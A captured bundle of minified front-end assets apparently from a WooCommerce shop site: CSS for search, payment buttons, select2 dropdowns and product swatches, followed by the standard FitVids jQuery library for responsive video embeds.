.dgwt-wcas-open.dgwt-wcas-nores.dgwt-wcas-full-width .dgwt-wcas-details-wrapp,.dgwt-wcas-open-pirx .dgwt-wcas-open.dgwt-wcas-nores.dgwt-wcas-full-width .dgwt-wcas-suggestions-wrapp{min-height:70px!important}.dgwt-wcas-style-pirx.dgwt-wcas-search-wrapp-mobile .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-radius:0;background:0 0;padding:0 10px}.dgwt-wcas-style-pirx.dgwt-wcas-search-wrapp-mobile.dgwt-wcas-search-focused .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-color:transparent}.dgwt-wcas-style-pirx.dgwt-wcas-search-wrapp-mobile.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding-left:10px}.dgwt-wcas-style-pirx.dgwt-wcas-search-wrapp-mobile .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background-color:transparent}.dgwt-wcas-open-pirx.dgwt-wcas-overlay-mobile-on .dgwt-wcas-suggestions-wrapp{border-top:1px solid #e0e2e5}.dgwt-wcas-open-pirx .dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact .dgwt-wcas-sf-wrapp,.dgwt-wcas-open-pirx.dgwt-wcas-overlay-mobile-on .dgwt-wcas-om-bar button.dgwt-wcas-om-return{background:#fff}.dgwt-wcas-open-pirx.dgwt-wcas-overlay-mobile-on .dgwt-wcas-om-bar button.dgwt-wcas-om-return svg{left:17px;top:16px;width:17px;height:17px}.dgwt-wcas-style-pirx .dgwt-wcas-voice-search{right:20px;top:1px;opacity:1}.rtl .dgwt-wcas-style-pirx .dgwt-wcas-voice-search{right:auto;left:50px}.dgwt-wcas-overlay-mobile .dgwt-wcas-style-pirx .dgwt-wcas-voice-search{right:5px}.dgwt-wcas-overlay-mobile .dgwt-wcas-style-solaris .dgwt-wcas-voice-search{right:5px!important}.rtl .dgwt-wcas-overlay-mobile .dgwt-wcas-style-solaris .dgwt-wcas-voice-search{left:5px!important;right:auto!important}.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact .dgwt-wcas-sf-wrapp{background:0 0;padding:4px;border-radius:10px 10px 0 0}.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding-top:10px;padding-bottom:10px;line-height:normal;font-size:14px}.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{left:15px;top:7px}.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{left:auto;right:23px}html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:#fff;box-shadow:0 0 0 1px #eee}html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-color:#333;box-shadow:none}.dgwt-wcas-open-pirx-compact .dgwt-wcas-details-wrapp,.dgwt-wcas-open-pirx-compact .dgwt-wcas-suggestions-wrapp{margin-top:1px}.dgwt-wcas-suggestions-wrapp-fixed{position:fixed!important}.elementor-widget-fibosearch-posts::after{content:""!important}.dgwt-wcas-posts-results-grid{display:flex;flex-wrap:wrap;grid-gap:20px;justify-content:flex-start}.dgwt-wcas-posts-results-grid-item{width:calc(25% - 15px);margin-bottom:30px}
.et_parallax_bg.et_parallax_bg__sticky,.et_pb_sticky.et_pb_section_parallax_sticky .et_parallax_bg:not(.et_parallax_bg__sticky),.et_pb_sticky .et_pb_section_parallax_sticky .et_parallax_bg:not(.et_parallax_bg__sticky){display:none}.et_pb_sticky.et_pb_section_parallax_sticky .et_parallax_bg.et_parallax_bg__sticky,.et_pb_sticky .et_pb_section_parallax_sticky .et_parallax_bg.et_parallax_bg__sticky{display:block}.et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et_pb_column.has_et_pb_sticky{z-index:10}.et_pb_sticky_placeholder{opacity:0!important}.et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}body .et-script-temporary-measurement{opacity:0}.ppcp-button-applepay{--apple-pay-button-height:45px;--apple-pay-button-min-height:35px;--apple-pay-button-width:100%;--apple-pay-button-max-width:750px;--apple-pay-button-border-radius:var(--apm-button-border-radius);--apple-pay-button-overflow:hidden;--apple-pay-button-box-sizing:border-box}.ppcp-width-min .ppcp-button-applepay{--apple-pay-button-height:35px}.ppcp-width-300 .ppcp-button-applepay{--apple-pay-button-height:45px}.ppcp-width-500 .ppcp-button-applepay{--apple-pay-button-height:55px}.ppcp-button-applepay.ppcp-button-minicart{--apple-pay-button-display:block}.ppcp-button-applepay.ppcp-preview-button.ppcp-button-dummy{--apm-button-dummy-background:url(/wpgac/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-applepay/assets/css/../../../ppcp-applepay/assets/images/applepay.png)}.wp-block-woocommerce-checkout .ppcp-button-applepay,.wp-block-woocommerce-cart .ppcp-button-applepay{--apple-pay-button-margin:0}.wp-block-woocommerce-checkout .ppcp-button-applepay apple-pay-button,.wp-block-woocommerce-cart .ppcp-button-applepay apple-pay-button{min-width:0;width:100%;--apple-pay-button-width-default:100%}.wp-admin.ppcp-non-ios-device .ppcp-button-applepay apple-pay-button{display:block}.wp-admin .ppcp-button-applepay apple-pay-button{display:block}.ppcp-button-apm .gpay-card-info-container-fill .gpay-card-info-container{outline-offset:-1px}.ppcp-button-googlepay{min-height:40px}.ppcp-button-googlepay .gpay-card-info-container,.ppcp-button-googlepay .gpay-button{outline-offset:-1px;border-radius:var(--apm-button-border-radius)}.ppcp-button-googlepay.ppcp-preview-button.ppcp-button-dummy{--apm-button-dummy-background:url(/wpgac/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/css/../../../ppcp-googlepay/assets/images/googlepay.png)}.wp-block-woocommerce-checkout .gpay-button,.wp-block-woocommerce-cart .gpay-button{min-width:0!important}#ppc-button-ppcp-googlepay{display:none}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:var(--wc-form-color-background,#fff);color:var(--wc-form-color-text,#000);border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 #fff0 #fff0 #fff0;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:#fff0 #fff0 #888 #fff0;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 #fff0 #fff0 #fff0;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:#fff0 #fff0 #888 #fff0;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid #fff0}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}.cell-p-0 td,.cell-p-0 th,.p-0{padding:0!important}.cell-p-5 td,.cell-p-5 th,.p-5{padding:5!important}.cell-p-10 td,.cell-p-10 th,.p-10{padding:10!important}.fa.fa-inverse{color:#6d6d6d}.fa-inverse:hover{color:#fff}.selected{color:#71b02f}.selected>.fa-inverse{color:#fff}@font-face{font-family:check;src:url(/wpgac/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.eot?44552751);src:url(/wpgac/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.eot?44552751#iefix) format('embedded-opentype'),url(/wpgac/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.woff?44552751) format('woff'),url(/wpgac/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.ttf?44552751) format('truetype'),url(/wpgac/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.svg?44552751#check) format('svg');font-weight:400;font-style:normal}.thwvsf-style{display:block!important;width:150px!important}span.tier-name{position:absolute!important;left:48px!important;font-size:17px!important}.fa{text-align:left!important}.fa-check{left:8px!important}.float{display:inline-block;position:relative}.clos{float:left;position:absolute;left:0;top:0;z-index:1000;padding:5px;font-weight:700}.thwvsf-wrapper-ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none;position:relative}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li{list-style:none;-webkit-transition:all .2s ease;transition:all .2s ease;position:relative;width:45px;height:45px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#FFF;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px #d1d7da;padding:2px;margin:4px 8px 4px 0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li:hover{-webkit-box-shadow:0 0 0 3px rgba(0,0,0,.1);box-shadow:0 0 0 3px #b7bfc6}.thwvsf-wrapper-ul .thwvsf-item-span-color{width:100%;height:100%;position:relative;border-radius:inherit}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li{min-width:30px;text-align:center}.thwvsf-wrapper-ul .thwvsf-item-span.item-span-text{padding:0 5px;font-size:16px}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.9);box-shadow:0 0 0 2px #8b98a6}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock{cursor:not-allowed;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);pointer-events:none;position:relative;overflow:hidden;opacity:.3}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive::after,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive::before,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock::after,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock::before{position:absolute;content:" "!important;width:100%;height:1px;background:red!important;left:0;right:0;bottom:0;top:50%;visibility:visible;opacity:1;border:0;margin:0!important;padding:0!important;min-width:auto;-webkit-transform-origin:center;transform-origin:center;z-index:2}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive::after,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock::after{webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive::before,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock::before{webkit-transform:rotate(45deg);transform:rotate(45deg)}.thwvsf-colorpickpreview{position:absolute;width:96%;height:96%;right:0;left:0;margin:0 auto;top:2%;border-radius:inherit}ul.thwvsf-radio-li{list-style:none}ul.thwvsf-radio-li li{display:inline-block;margin-right:20px}.thwvsf-rad-li{list-style:none;margin:0;width:250px}.thwvsf-wrapper-item-li.thwvsf-tooltip{position:relative}.thwvsf-tooltip .tooltiptext{visibility:hidden;width:120px;background-color:#000;color:#fff;text-align:center;border-radius:6px;padding:5px 0;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-60px;opacity:0;transition:opacity .3s}.thwvsf-tooltip .tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#000 transparent transparent}.thwvsf-tooltip:hover .tooltiptext{visibility:visible;opacity:1;z-index:9}img.swatch-preview.swatch-image{margin:0;width:100%;height:100%;border-radius:inherit}span.variation-price{display:block;font-weight:700;font-size:14px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.th-tooltip-text{color:#ada3a3}.variations .reset_variations.thwvsf-variation-link{display:block;margin-top:10px;font-size:13px;color:#999;font-weight:400;border:2px solid #eee;padding:3px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;text-decoration:none;position:inherit;width:80px}.theme-hestia.woocommerce.single-product form.cart td.value:before{display:none!important}.theme-hestia.woocommerce.single-product div.product form.cart .variations tr{display:block!important;float:left!important}.theme-hestia.woocommerce.single-product div.product form.cart .variations tr:nth-child(2n+1){clear:left}.theme-oceanwp.woocommerce.single-product span.theme-select{display:none!important}.theme-oceanwp.woocommerce.single-product .thwvsf_fields ul.thwvsf-wrapper-ul{margin-top:0;margin-left:0}.theme-oceanwp.woocommerce.single-product .hasCustomSelect{position:initial!important;opacity:1!important;width:100%!important}.thwvsf-rad-li .th-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start;position:relative;margin-bottom:10px;cursor:pointer;padding:3px 35px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.thwvsf-rad-li .th-container input{position:absolute;opacity:0;cursor:pointer}.thwvsf-rad-li .checkmark{background-color:#eee;position:absolute;top:0;bottom:0;left:0;height:24px;width:24px;border-radius:100%;margin-top:auto;margin-bottom:auto}.thwvsf-rad-li .th-container:hover input~.checkmark{background-color:#eee}.thwvsf-rad-li .th-container input:checked~.checkmark{background-color:#2196F3}.thwvsf-rad-li .th-container .checkmark:after{content:"";position:absolute;display:none}.thwvsf-rad-li .th-container input:checked~.checkmark:after{display:block;background:#eee}.thwvsf-rad-li .th-container .checkmark:after{top:8px;left:8px;width:8px;height:8px;border-radius:100%;background:#0073aa}.thwvsf-rad-li .th-container:hover .checkmark:after{display:block}.thwvsf-rad-li .th-label-radio.deactive{cursor:not-allowed;pointer-events:none;overflow:hidden;opacity:.3;vertical-align:top}.th-label-radio span.variation-name{position:relative}.thwvsf-rad-li .th-label-radio.deactive .variation-name::before{position:absolute;content:" "!important;width:100%;height:1px;left:0;right:0;bottom:0;top:50%;visibility:visible;opacity:1;border:0;margin:0!important;padding:0!important;min-width:auto;-webkit-transform-origin:center;transform-origin:center;z-index:2;background:red!important;webkit-transform:rotate(0);transform:rotate(0)}.thwvsf-wrapper-ul.thwvsf-additional-info .thwvsf-wrapper-item-li.thwvsf-color-li,.thwvsf-wrapper-ul.thwvsf-additional-info .thwvsf-wrapper-item-li.thwvsf-image-li{box-shadow:none;pointer-events:none}.thwvsf-wrapper-ul.thwvsf-additional-info .thwvsf-wrapper-item-li.thwvsf-label-li{pointer-events:none}span.thwvsf-drop-span{display:inline-block;width:26px;height:26px;vertical-align:middle;border-radius:5px;margin-right:10px}.thwvsf_fields .select2.select2-container{width:80%!important}.thwvsf_fields .select2-container .select2-selection--single,.thwvsf_fields .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.thwvsf_fields .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px}.thwvsf_drop_swatch .select2-results__option{padding:6px 10px 8px}.thwvsf_drop_swatch .select2-container .select2-selection--single .select2-selection__rendered{padding-left:10px}.select2-container--default .thwvsf_drop_swatch .select2-results__option--highlighted[aria-selected],.select2-container--default .thwvsf_drop_swatch .select2-results__option--highlighted[data-selected]{background-color:#F2F1F1;color:#000}span.thwvsf-drop-label{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;color:#000}span.thwvsf-drop-span.thwvsf-drop-img img{vertical-align:top}img.swatch-image[data-src]{opacity:0;transition:opacity .25s ease-in-out;will-change:opacity}img.swatch-image[data-src][src]{opacity:1}.variations_form table.variations label::after{content:''}.thwvsf-rad-li .radio{display:none}.th-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}

--- FILE ---
content_type: application/javascript
request_url: https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/8ed968a538.min.js
body_size: 70295
content:
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
;(function($){'use strict';$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById('fit-vids-style')){var head=document.head||document.getElementsByTagName('head')[0];var css='.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';var div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">'+css+'</style>';head.appendChild(div.childNodes[1])}
if(options){$.extend(settings,options)}
return this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]','object','embed'];if(settings.customSelector){selectors.push(settings.customSelector)}
var ignoreList='.fitvidsignore';if(settings.ignore){ignoreList=ignoreList+', '+settings.ignore}
var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not('object object');$allVideos=$allVideos.not(ignoreList);$allVideos.each(function(){var $this=$(this);if($this.parents(ignoreList).length>0){return}
if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}
if((!$this.css('height')&&!$this.css('width'))&&(isNaN($this.attr('height'))||isNaN($this.attr('width')))){$this.attr('height',9);$this.attr('width',16)}
var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width;if(!$this.attr('name')){var videoName='fitvid'+$.fn.fitVids._count;$this.attr('name',videoName);$.fn.fitVids._count++}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+'%');$this.removeAttr('height').removeAttr('width')})})};$.fn.fitVids._count=0})(window.jQuery||window.Zepto);
/*! For license information please see boot.js.LICENSE.txt */
